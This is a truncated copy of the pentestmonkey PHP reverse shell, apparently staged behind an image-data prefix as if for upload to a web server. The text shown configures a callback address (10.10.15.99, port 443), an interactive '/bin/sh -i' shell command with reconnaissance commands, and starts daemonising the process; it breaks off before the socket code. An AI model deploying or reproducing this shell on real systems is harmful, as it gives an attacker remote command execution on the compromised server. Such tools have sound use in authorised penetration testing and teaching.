 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.99'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}